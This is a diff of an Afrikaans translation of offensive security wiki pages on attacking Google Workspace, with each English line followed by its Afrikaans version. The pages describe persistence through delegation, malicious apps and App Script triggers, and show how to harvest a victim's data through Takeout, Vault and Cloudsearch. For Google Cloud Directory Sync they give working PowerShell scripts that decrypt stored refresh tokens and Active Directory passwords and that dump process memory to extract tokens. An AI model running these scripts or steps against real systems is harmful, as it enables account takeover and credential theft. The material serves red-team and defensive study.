5. Voer die e-pos adres van die persoon wat jy wil byvoeg in. As jy Gmail deur jou werk, skool of ander organisasie gebruik, en jou admin dit toelaat, kan jy die e-pos adres van 'n groep invoer. Hierdie groep moet dieselfde domein as jou organisasie hê. Eksterne lede van die groep word toegang tot delegasie ontken.\
|
||||
\
|
||||
**Belangrik:** As die rekening wat jy delegeer 'n nuwe rekening is of die wagwoord gereset is, moet die Admin die vereiste om die wagwoord te verander wanneer jy eerste aanmeld, afskakel.
|
||||
|
||||
- [Learn how an Admin can create a user](https://support.google.com/a/answer/33310).
|
||||
- [Learn how an Admin can reset passwords](https://support.google.com/a/answer/33319).
|
||||
- [Leer hoe 'n Admin 'n gebruiker kan skep](https://support.google.com/a/answer/33310).
|
||||
- [Leer hoe 'n Admin wagwoorde kan reset](https://support.google.com/a/answer/33319).
|
||||
|
||||
6\. Click **Next Step**  **Send email to grant access**.
|
||||
6\. Klik op **Volgende Stap**  **Stuur e-pos om toegang te verleen**.
|
||||
|
||||
The person you added will get an email asking them to confirm. The invitation expires after a week.
|
||||
Die persoon wat jy bygevoeg het, sal 'n e-pos ontvang wat hulle vra om te bevestig. Die uitnodiging verval na 'n week.
|
||||
|
||||
If you added a group, all group members will become delegates without having to confirm.
|
||||
As jy 'n groep bygevoeg het, sal alle groepslede gedelegeerdes word sonder om te bevestig.
|
||||
|
||||
Note: It may take up to 24 hours for the delegation to start taking effect.
|
||||
Let wel: Dit kan tot 24 uur neem voordat die delegasie begin om effektief te wees.
|
||||
|
||||
</details>
|
||||
|
||||
## Persistence via Android App
|
||||
## Persistensie via Android App
|
||||
|
||||
If you have a **session inside victims google account** you can browse to the **Play Store** and might be able to **install malware** you have already uploaded to the store directly **to the phone** to maintain persistence and access the victims phone.
|
||||
As jy 'n **sessie binne die slagoffer se google rekening** het, kan jy na die **Play Store** blaai en dalk in staat wees om **malware** wat jy reeds na die winkel opgelaai het, direk **na die telefoon** te installeer om persistensie te handhaaf en toegang tot die slagoffer se telefoon te verkry.
|
||||
|
||||
## **Persistence via** App Scripts
|
||||
## **Persistensie via** App Skripte
|
||||
|
||||
You can create **time-based triggers** in App Scripts, so if the App Script is accepted by the user, it will be **triggered** even **without the user accessing it**. For more information about how to do this check:
|
||||
Jy kan **tyd-gebaseerde triggers** in App Skripte skep, so as die App Skrip deur die gebruiker aanvaar word, sal dit **geaktiveer** word selfs **sonder dat die gebruiker dit toegang** het. Vir meer inligting oor hoe om dit te doen, kyk:
|
||||
|
||||
{{#ref}}
|
||||
gws-google-platforms-phishing/gws-app-scripts.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## Verwysings
|
||||
|
||||
- [https://www.youtube-nocookie.com/embed/6AsVUS79gLw](https://www.youtube-nocookie.com/embed/6AsVUS79gLw) - Matthew Bryant - Hacking G Suite: The Power of Dark Apps Script Magic
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch and Beau Bullock - OK Google, How do I Red Team GSuite?
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch en Beau Bullock - OK Google, Hoe doen ek 'n Red Team GSuite?
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -4,14 +4,14 @@
|
||||
|
||||
## Google Groups Privesc
|
||||
|
||||
By default in workspace a **group** can be **freely accessed** by any member of the organization.\
|
||||
Workspace also allow to **grant permission to groups** (even GCP permissions), so if groups can be joined and they have extra permissions, an attacker may **abuse that path to escalate privileges**.
|
||||
Standaard in Workspace kan 'n **groep** **vrylik toeganklik** wees vir enige lid van die organisasie.\
|
||||
Workspace laat ook toe om **toestemming aan groepe te gee** (selfs GCP-toestemmings), so as groepe bygevoeg kan word en hulle het ekstra toestemmings, kan 'n aanvaller daardie pad **misbruik om voorregte te verhoog**.
|
||||
|
||||
You potentially need access to the console to join groups that allow to be joined by anyone in the org. Check groups information in [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups).
|
||||
Jy het moontlik toegang tot die konsole nodig om groepe te sluit wat deur enigeen in die org bygevoeg kan word. Kontroleer groepe-inligting in [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups).
|
||||
|
||||
### Access Groups Mail info
|
||||
### Toegang tot Groep E-pos inligting
|
||||
|
||||
If you managed to **compromise a google user session**, from [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups) you can see the history of mails sent to the mail groups the user is member of, and you might find **credentials** or other **sensitive data**.
|
||||
As jy daarin geslaag het om 'n **google gebruikersessie te kompromitteer**, kan jy vanaf [**https://groups.google.com/all-groups**](https://groups.google.com/all-groups) die geskiedenis van e-posse wat na die e-posgroepe gestuur is waarvan die gebruiker 'n lid is, sien, en jy mag **bewyse** of ander **sensitiewe data** vind.
|
||||
|
||||
## GCP <--> GWS Pivoting
|
||||
|
||||
@@ -19,60 +19,56 @@ If you managed to **compromise a google user session**, from [**https://groups.g
|
||||
../gcp-security/gcp-to-workspace-pivoting/
|
||||
{{#endref}}
|
||||
|
||||
## Takeout - Download Everything Google Knows about an account
|
||||
## Takeout - Laai Alles Af wat Google oor 'n rekening Weet
|
||||
|
||||
If you have a **session inside victims google account** you can download everything Google saves about that account from [**https://takeout.google.com**](https://takeout.google.com/u/1/?pageId=none)
|
||||
As jy 'n **sessie binne die slagoffer se google rekening** het, kan jy alles aflaai wat Google oor daardie rekening stoor vanaf [**https://takeout.google.com**](https://takeout.google.com/u/1/?pageId=none)
|
||||
|
||||
## Vault - Download all the Workspace data of users
|
||||
## Vault - Laai al die Workspace data van gebruikers af
|
||||
|
||||
If an organization has **Google Vault enabled**, you might be able to access [**https://vault.google.com**](https://vault.google.com/u/1/) and **download** all the **information**.
|
||||
As 'n organisasie **Google Vault geaktiveer** het, mag jy in staat wees om toegang te verkry tot [**https://vault.google.com**](https://vault.google.com/u/1/) en **af te laai** al die **inligting**.
|
||||
|
||||
## Contacts download
|
||||
## Kontak aflaai
|
||||
|
||||
From [**https://contacts.google.com**](https://contacts.google.com/u/1/?hl=es&tab=mC) you can download all the **contacts** of the user.
|
||||
Vanaf [**https://contacts.google.com**](https://contacts.google.com/u/1/?hl=es&tab=mC) kan jy al die **kontakte** van die gebruiker aflaai.
|
||||
|
||||
## Cloudsearch
|
||||
|
||||
In [**https://cloudsearch.google.com/**](https://cloudsearch.google.com) you can just search **through all the Workspace content** (email, drive, sites...) a user has access to. Ideal to **quickly find sensitive information**.
|
||||
In [**https://cloudsearch.google.com/**](https://cloudsearch.google.com) kan jy net **deur al die Workspace-inhoud** (e-pos, drive, webwerwe...) soek waartoe 'n gebruiker toegang het. Ideaal om **vinnige sensitiewe inligting te vind**.
|
||||
|
||||
## Google Chat
|
||||
|
||||
In [**https://mail.google.com/chat**](https://mail.google.com/chat) you can access a Google **Chat**, and you might find sensitive information in the conversations (if any).
|
||||
In [**https://mail.google.com/chat**](https://mail.google.com/chat) kan jy toegang verkry tot 'n Google **Chat**, en jy mag sensitiewe inligting in die gesprekke vind (indien enige).
|
||||
|
||||
## Google Drive Mining
|
||||
|
||||
When **sharing** a document you can **specify** the **people** that can access it one by one, **share** it with your **entire company** (**or** with some specific **groups**) by **generating a link**.
|
||||
Wanneer jy 'n dokument **deel**, kan jy die **mense** wat toegang kan hê, een vir een **specifiseer**, of dit met jou **hele maatskappy** (**of** met 'n paar spesifieke **groepe**) **deel** deur 'n **skakel te genereer**.
|
||||
|
||||
When sharing a document, in the advance setting you can also **allow people to search** for this file (by **default** this is **disabled**). However, it's important to note that once users views a document, it's searchable by them.
|
||||
Wanneer jy 'n dokument deel, kan jy in die gevorderde instellings ook **toelaat dat mense soek** na hierdie lêer (per **default** is dit **deaktiveer**). Dit is egter belangrik om te noem dat sodra gebruikers 'n dokument sien, dit deur hulle soekbaar is.
|
||||
|
||||
For sake of simplicity, most of the people will generate and share a link instead of adding the people that can access the document one by one.
|
||||
Vir eenvoudigheid sal die meeste mense 'n skakel genereer en deel eerder as om die mense wat toegang tot die dokument kan hê, een vir een by te voeg.
|
||||
|
||||
Some proposed ways to find all the documents:
|
||||
Sommige voorgestelde maniere om al die dokumente te vind:
|
||||
|
||||
- Search in internal chat, forums...
|
||||
- **Spider** known **documents** searching for **references** to other documents. You can do this within an App Script with[ **PaperChaser**](https://github.com/mandatoryprogrammer/PaperChaser)
|
||||
- Soek in interne chat, forums...
|
||||
- **Spider** bekende **dokumente** op soek na **verwysings** na ander dokumente. Jy kan dit binne 'n App Script doen met [**PaperChaser**](https://github.com/mandatoryprogrammer/PaperChaser)
|
||||
|
||||
## **Keep Notes**
|
||||
## **Hou Aantekeninge**
|
||||
|
||||
In [**https://keep.google.com/**](https://keep.google.com) you can access the notes of the user, **sensitive** **information** might be saved in here.
|
||||
In [**https://keep.google.com/**](https://keep.google.com) kan jy toegang verkry tot die aantekeninge van die gebruiker, **sensitiewe** **inligting** mag hier gestoor wees.
|
||||
|
||||
### Modify App Scripts
|
||||
### Wysig App Scripts
|
||||
|
||||
In [**https://script.google.com/**](https://script.google.com/) you can find the APP Scripts of the user.
|
||||
In [**https://script.google.com/**](https://script.google.com/) kan jy die APP Scripts van die gebruiker vind.
|
||||
|
||||
## **Administrate Workspace**
|
||||
## **Administreer Workspace**
|
||||
|
||||
In [**https://admin.google.com**/](https://admin.google.com), you might be able to modify the Workspace settings of the whole organization if you have enough permissions.
|
||||
In [**https://admin.google.com**/](https://admin.google.com) mag jy in staat wees om die Workspace-instellings van die hele organisasie te wysig as jy genoeg toestemmings het.
|
||||
|
||||
You can also find emails by searching through all the user's invoices in [**https://admin.google.com/ac/emaillogsearch**](https://admin.google.com/ac/emaillogsearch)
|
||||
Jy kan ook e-posse vind deur deur al die gebruiker se fakture te soek in [**https://admin.google.com/ac/emaillogsearch**](https://admin.google.com/ac/emaillogsearch)
|
||||
|
||||
## References
|
||||
## Verwysings
|
||||
|
||||
- [https://www.youtube-nocookie.com/embed/6AsVUS79gLw](https://www.youtube-nocookie.com/embed/6AsVUS79gLw) - Matthew Bryant - Hacking G Suite: The Power of Dark Apps Script Magic
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch and Beau Bullock - OK Google, How do I Red Team GSuite?
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch en Beau Bullock - OK Google, Hoe doen ek 'n Red Team GSuite?
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -1,15 +1,15 @@
|
||||
# GWS - Workspace Sync Attacks (GCPW, GCDS, GPS, Directory Sync with AD & EntraID)
|
||||
# GWS - Workspace Sync Aanvalle (GCPW, GCDS, GPS, Directory Sync met AD & EntraID)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## GCPW - Google Credential Provider for Windows
|
||||
|
||||
This is the single sign-on that Google Workspaces provides so users can login in their Windows PCs using **their Workspace credentials**. Moreover, this will store **tokens** to access Google Workspace in some places in the PC: Disk, memory & the registry... it's even possible to obtain the **clear text password**.
|
||||
Dit is die enkele aanmeldingsoplossing wat Google Workspaces bied sodat gebruikers in hul Windows PC's kan aanmeld met **hul Workspace akrediteer**. Boonop sal dit **tokens** stoor om toegang tot Google Workspace in sommige plekke in die PC te verkry: Skyf, geheue & die register... dit is selfs moontlik om die **duidelike teks wagwoord** te verkry.
|
||||
|
||||
> [!TIP]
|
||||
> Note that [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) is capable to detect **GCPW**, get information about the configuration and **even tokens**.
|
||||
> Let daarop dat [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) in staat is om **GCPW** te detecteer, inligting oor die konfigurasie te verkry en **selfs tokens**.
|
||||
|
||||
Find more information about this in:
|
||||
Vind meer inligting oor hierdie in:
|
||||
|
||||
{{#ref}}
|
||||
gcpw-google-credential-provider-for-windows.md
|
||||
@@ -17,14 +17,14 @@ gcpw-google-credential-provider-for-windows.md
|
||||
|
||||
## GCSD - Google Cloud Directory Sync
|
||||
|
||||
This is a tool that can be used to **sync your active directory users and groups to your Workspace** (and not the other way around by the time of this writing).
|
||||
Dit is 'n hulpmiddel wat gebruik kan word om **jou aktiewe gids gebruikers en groepe na jou Workspace te sinkroniseer** (en nie andersom nie ten tyde van hierdie skrywe).
|
||||
|
||||
It's interesting because it's a tool that will require the **credentials of a Workspace superuser and privileged AD user**. So, it might be possible to find it inside a domain server that would be synchronising users from time to time.
|
||||
Dit is interessant omdat dit 'n hulpmiddel is wat die **akrediteer van 'n Workspace supergebruiker en bevoorregte AD gebruiker** benodig. Dit mag dus moontlik wees om dit binne 'n domeinbediener te vind wat gebruikers van tyd tot tyd sal sinkroniseer.
|
||||
|
||||
> [!TIP]
|
||||
> Note that [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) is capable to detect **GCDS**, get information about the configuration and **even the passwords and encrypted credentials**.
|
||||
> Let daarop dat [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) in staat is om **GCDS** te detecteer, inligting oor die konfigurasie te verkry en **selfs die wagwoorde en versleutelde akrediteer**.
|
||||
|
||||
Find more information about this in:
|
||||
Vind meer inligting oor hierdie in:
|
||||
|
||||
{{#ref}}
|
||||
gcds-google-cloud-directory-sync.md
|
||||
@@ -32,14 +32,14 @@ gcds-google-cloud-directory-sync.md
|
||||
|
||||
## GPS - Google Password Sync
|
||||
|
||||
This is the binary and service that Google offers in order to **keep synchronized the passwords of the users between the AD** and Workspace. Every-time a user changes his password in the AD, it's set to Google.
|
||||
Dit is die binêre en diens wat Google bied om **die wagwoorde van die gebruikers tussen die AD** en Workspace gesinkroniseer te hou. Elke keer as 'n gebruiker sy wagwoord in die AD verander, word dit na Google gestel.
|
||||
|
||||
It gets installed in `C:\Program Files\Google\Password Sync` where you can find the binary `PasswordSync.exe` to configure it and `password_sync_service.exe` (the service that will continue running).
|
||||
Dit word geïnstalleer in `C:\Program Files\Google\Password Sync` waar jy die binêre `PasswordSync.exe` kan vind om dit te konfigureer en `password_sync_service.exe` (die diens wat sal voortgaan om te loop).
|
||||
|
||||
> [!TIP]
|
||||
> Note that [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) is capable to detect **GPS**, get information about the configuration and **even the passwords and encrypted credentials**.
|
||||
> Let daarop dat [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) in staat is om **GPS** te detecteer, inligting oor die konfigurasie te verkry en **selfs die wagwoorde en versleutelde akrediteer**.
|
||||
|
||||
Find more information about this in:
|
||||
Vind meer inligting oor hierdie in:
|
||||
|
||||
{{#ref}}
|
||||
gps-google-password-sync.md
|
||||
@@ -47,16 +47,12 @@ gps-google-password-sync.md
|
||||
|
||||
## Admin Directory Sync
|
||||
|
||||
The main difference between this way to synchronize users with GCDS is that GCDS is done manually with some binaries you need to download and run while **Admin Directory Sync is serverless** managed by Google in [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
Die hoofverskil tussen hierdie manier om gebruikers met GCDS te sinkroniseer is dat GCDS handmatig gedoen word met 'n paar binêre wat jy moet aflaai en uitvoer terwyl **Admin Directory Sync sonder 'n bediener** deur Google bestuur word in [https://admin.google.com/ac/sync/externaldirectories](https://admin.google.com/ac/sync/externaldirectories).
|
||||
|
||||
Find more information about this in:
|
||||
Vind meer inligting oor hierdie in:
|
||||
|
||||
{{#ref}}
|
||||
gws-admin-directory-sync.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -2,30 +2,29 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Basiese Inligting
|
||||
|
||||
This is a tool that can be used to **sync your active directory users and groups to your Workspace** (and not the other way around by the time of this writing).
|
||||
Dit is 'n hulpmiddel wat gebruik kan word om **jou aktiewe gidsgebruikers en groepe na jou Workspace te sinkroniseer** (en nie andersom nie ten tyde van hierdie skrywe).
|
||||
|
||||
It's interesting because it's a tool that will require the **credentials of a Workspace superuser and privileged AD user**. So, it might be possible to find it inside a domain server that would be synchronising users from time to time.
|
||||
Dit is interessant omdat dit 'n hulpmiddel is wat die **bewyse van 'n Workspace superuser en bevoorregte AD-gebruiker** sal vereis. Dit mag dus moontlik wees om dit binne 'n domeinbediener te vind wat gebruikers van tyd tot tyd sal sinkroniseer.
|
||||
|
||||
> [!NOTE]
|
||||
> To perform a **MitM** to the **`config-manager.exe`** binary just add the following line in the `config.manager.vmoptions` file: **`-Dcom.sun.net.ssl.checkRevocation=false`**
|
||||
> Om 'n **MitM** op die **`config-manager.exe`** binêre uit te voer, voeg net die volgende lyn in die `config.manager.vmoptions`-lêer by: **`-Dcom.sun.net.ssl.checkRevocation=false`**
|
||||
|
||||
> [!TIP]
|
||||
> Note that [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) is capable to detect **GCDS**, get information about the configuration and **even the passwords and encrypted credentials**.
|
||||
> Let daarop dat [**Winpeas**](https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe) in staat is om **GCDS** te detecteer, inligting oor die konfigurasie te verkry en **selfs die wagwoorde en versleutelde bewysstukke**.
|
||||
|
||||
Also note that GCDS won't synchronize passwords from AD to Workspace. If something it'll just generate random passwords for newly created users in Workspace as you can see in the following image:
|
||||
Let ook daarop dat GCDS nie wagwoorde van AD na Workspace sal sinkroniseer nie. As iets, sal dit net ewekansige wagwoorde genereer vir nuut geskepte gebruikers in Workspace soos jy in die volgende beeld kan sien:
|
||||
|
||||
<figure><img src="../../../images/telegram-cloud-photo-size-4-5780773316536156543-x.jpg" alt="" width="515"><figcaption></figcaption></figure>
|
||||
|
||||
### GCDS - Disk Tokens & AD Credentials
|
||||
### GCDS - Skyf Tokens & AD Bewyse
|
||||
|
||||
The binary `config-manager.exe` (the main GCDS binary with GUI) will store the configured Active Directory credentials, the refresh token and the access by default in a **xml file** in the folder **`C:\Program Files\Google Cloud Directory Sync`** in a file called **`Untitled-1.xml`** by default. Although it could also be saved in the `Documents` of the user or in **any other folder**.
|
||||
Die binêre `config-manager.exe` (die hoof GCDS binêre met GUI) sal die geconfigureerde Aktiewe Gids bewysstukke, die verfrissingstoken en die toegang standaard in 'n **xml-lêer** in die gids **`C:\Program Files\Google Cloud Directory Sync`** in 'n lêer genaamd **`Untitled-1.xml`** stoor. Alhoewel dit ook in die `Documents` van die gebruiker of in **enige ander gids** gestoor kan word.
|
||||
|
||||
Moreover, the registry **`HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui`** inside the key **`open.recent`** contains the paths to all the recently opened configuration files (xmls). So it's possible to **check it to find them**.
|
||||
|
||||
The most interesting information inside the file would be:
|
||||
Boonop bevat die register **`HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui`** binne die sleutel **`open.recent`** die paaie na al die onlangs geopende konfigurasielêers (xmls). Dit is dus moontlik om **dit na te gaan om hulle te vind**.
|
||||
|
||||
Die mees interessante inligting binne die lêer sal wees:
|
||||
```xml
|
||||
[...]
|
||||
<loginMethod>OAUTH2</loginMethod>
|
||||
@@ -50,13 +49,11 @@ The most interesting information inside the file would be:
|
||||
<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>
|
||||
[...]
|
||||
```
|
||||
|
||||
Note how the **refresh** **token** and the **password** of the user are **encrypted** using **AES CBC** with a randomly generated key and IV stored in **`HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util`** (wherever the **`prefs`** Java library store the preferences) in the string keys **`/Encryption/Policy/V2.iv`** and **`/Encryption/Policy/V2.key`** stored in base64.
|
||||
Let op hoe die **refresh** **token** en die **wagwoord** van die gebruiker **geënkripteer** is met **AES CBC** met 'n ewekansig gegenereerde sleutel en IV wat gestoor is in **`HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util`** (waar die **`prefs`** Java-biblioteek die voorkeure stoor) in die string sleutels **`/Encryption/Policy/V2.iv`** en **`/Encryption/Policy/V2.key`** wat in base64 gestoor is.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Powershell script to decrypt the refresh token and the password</summary>
|
||||
|
||||
<summary>Powershell-skrip om die refresh token en die wagwoord te dekripteer</summary>
|
||||
```powershell
|
||||
# Paths and key names
|
||||
$xmlConfigPath = "C:\Users\c\Documents\conf.xml"
|
||||
@@ -66,34 +63,34 @@ $keyKeyName = "/Encryption/Policy/V2.key"
|
||||
|
||||
# Open the registry key
|
||||
try {
|
||||
$regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath)
|
||||
if (-not $regKey) {
|
||||
Throw "Registry key not found: HKCU\$regPath"
|
||||
}
|
||||
$regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath)
|
||||
if (-not $regKey) {
|
||||
Throw "Registry key not found: HKCU\$regPath"
|
||||
}
|
||||
}
|
||||
catch {
|
||||
Write-Error "Failed to open registry key: $_"
|
||||
exit
|
||||
Write-Error "Failed to open registry key: $_"
|
||||
exit
|
||||
}
|
||||
|
||||
# Get Base64-encoded IV and Key from the registry
|
||||
try {
|
||||
$ivBase64 = $regKey.GetValue($ivKeyName)
|
||||
$ivBase64 = $ivBase64 -replace '/', ''
|
||||
$ivBase64 = $ivBase64 -replace '\\', '/'
|
||||
if (-not $ivBase64) {
|
||||
Throw "IV not found in registry"
|
||||
}
|
||||
$keyBase64 = $regKey.GetValue($keyKeyName)
|
||||
$keyBase64 = $keyBase64 -replace '/', ''
|
||||
$keyBase64 = $keyBase64 -replace '\\', '/'
|
||||
if (-not $keyBase64) {
|
||||
Throw "Key not found in registry"
|
||||
}
|
||||
$ivBase64 = $regKey.GetValue($ivKeyName)
|
||||
$ivBase64 = $ivBase64 -replace '/', ''
|
||||
$ivBase64 = $ivBase64 -replace '\\', '/'
|
||||
if (-not $ivBase64) {
|
||||
Throw "IV not found in registry"
|
||||
}
|
||||
$keyBase64 = $regKey.GetValue($keyKeyName)
|
||||
$keyBase64 = $keyBase64 -replace '/', ''
|
||||
$keyBase64 = $keyBase64 -replace '\\', '/'
|
||||
if (-not $keyBase64) {
|
||||
Throw "Key not found in registry"
|
||||
}
|
||||
}
|
||||
catch {
|
||||
Write-Error "Failed to read registry values: $_"
|
||||
exit
|
||||
Write-Error "Failed to read registry values: $_"
|
||||
exit
|
||||
}
|
||||
$regKey.Close()
|
||||
|
||||
@@ -118,25 +115,25 @@ $encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)
|
||||
|
||||
# Function to decrypt data using AES CBC
|
||||
Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) {
|
||||
$aes = [System.Security.Cryptography.Aes]::Create()
|
||||
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
|
||||
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
|
||||
$aes.KeySize = 256
|
||||
$aes.BlockSize = 128
|
||||
$aes.Key = $keyBytes
|
||||
$aes.IV = $ivBytes
|
||||
$aes = [System.Security.Cryptography.Aes]::Create()
|
||||
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
|
||||
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
|
||||
$aes.KeySize = 256
|
||||
$aes.BlockSize = 128
|
||||
$aes.Key = $keyBytes
|
||||
$aes.IV = $ivBytes
|
||||
|
||||
$decryptor = $aes.CreateDecryptor()
|
||||
$memoryStream = New-Object System.IO.MemoryStream
|
||||
$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)
|
||||
$cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length)
|
||||
$cryptoStream.FlushFinalBlock()
|
||||
$plaintextBytes = $memoryStream.ToArray()
|
||||
$decryptor = $aes.CreateDecryptor()
|
||||
$memoryStream = New-Object System.IO.MemoryStream
|
||||
$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)
|
||||
$cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length)
|
||||
$cryptoStream.FlushFinalBlock()
|
||||
$plaintextBytes = $memoryStream.ToArray()
|
||||
|
||||
$cryptoStream.Close()
|
||||
$memoryStream.Close()
|
||||
$cryptoStream.Close()
|
||||
$memoryStream.Close()
|
||||
|
||||
return $plaintextBytes
|
||||
return $plaintextBytes
|
||||
}
|
||||
|
||||
# Decrypt the values
|
||||
@@ -150,23 +147,21 @@ $decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBy
|
||||
Write-Host "Decrypted Refresh Token: $refreshToken"
|
||||
Write-Host "Decrypted Password: $decryptedPassword"
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
> [!NOTE]
|
||||
> Note that it's possible to check this information checking the java code of **`DirSync.jar`** from **`C:\Program Files\Google Cloud Directory Sync`** searching for the string `exportkeys` (as thats the cli param that the binary `upgrade-config.exe` expects to dump the keys).
|
||||
> Let daarop dat dit moontlik is om hierdie inligting te kontroleer deur die java kode van **`DirSync.jar`** in **`C:\Program Files\Google Cloud Directory Sync`** te soek na die string `exportkeys` (aangesien dit die cli param is wat die binêre `upgrade-config.exe` verwag om die sleutels te dump).
|
||||
|
||||
Instead of using the powershell script, it's also possible to use the binary **`:\Program Files\Google Cloud Directory Sync\upgrade-config.exe`** with the param `-exportKeys` and get the **Key** and **IV** from the registry in hex and then just use some cyberchef with AES/CBC and that key and IV to decrypt the info.
|
||||
In plaas daarvan om die powershell skrip te gebruik, is dit ook moontlik om die binêre **`:\Program Files\Google Cloud Directory Sync\upgrade-config.exe`** met die param `-exportKeys` te gebruik en die **Key** en **IV** uit die registrasie in hex te kry en dan net 'n bietjie cyberchef met AES/CBC en daardie sleutel en IV te gebruik om die inligting te ontsleutel.
|
||||
|
||||
### GCDS - Dumping tokens from memory
|
||||
|
||||
Just like with GCPW, it's possible to dump the memory of the process of the `config-manager.exe` process (it's the name of the GCDS main binary with GUI) and you will be able to find refresh and access tokens (if they have been generated already).\
|
||||
I guess you could also find the AD configured credentials.
|
||||
Net soos met GCPW, is dit moontlik om die geheue van die proses van die `config-manager.exe` proses (dit is die naam van die GCDS hoof binêre met GUI) te dump en jy sal in staat wees om verfris- en toegangstokens te vind (as hulle reeds gegenereer is).\
|
||||
Ek raai jy kan ook die AD geconfigureerde akrediteerings vind.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Dump config-manager.exe processes and search tokens</summary>
|
||||
|
||||
```powershell
|
||||
# Define paths for Procdump and Strings utilities
|
||||
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
|
||||
@@ -175,13 +170,13 @@ $dumpFolder = "C:\Users\Public\dumps"
|
||||
|
||||
# Regular expressions for tokens
|
||||
$tokenRegexes = @(
|
||||
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
|
||||
"1//[a-zA-Z0-9_\.\-]{50,}"
|
||||
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
|
||||
"1//[a-zA-Z0-9_\.\-]{50,}"
|
||||
)
|
||||
|
||||
# Create a directory for the dumps if it doesn't exist
|
||||
if (!(Test-Path $dumpFolder)) {
|
||||
New-Item -Path $dumpFolder -ItemType Directory
|
||||
New-Item -Path $dumpFolder -ItemType Directory
|
||||
}
|
||||
|
||||
# Get all Chrome process IDs
|
||||
@@ -189,96 +184,92 @@ $chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyConti
|
||||
|
||||
# Dump each Chrome process
|
||||
foreach ($processId in $chromeProcesses) {
|
||||
Write-Output "Dumping process with PID: $processId"
|
||||
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
|
||||
Write-Output "Dumping process with PID: $processId"
|
||||
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
|
||||
}
|
||||
|
||||
# Extract strings and search for tokens in each dump
|
||||
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
|
||||
$dumpFile = $_.FullName
|
||||
$baseName = $_.BaseName
|
||||
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
|
||||
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
|
||||
$dumpFile = $_.FullName
|
||||
$baseName = $_.BaseName
|
||||
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
|
||||
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
|
||||
|
||||
Write-Output "Extracting strings from $dumpFile"
|
||||
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
|
||||
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
|
||||
Write-Output "Extracting strings from $dumpFile"
|
||||
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
|
||||
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
|
||||
|
||||
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
|
||||
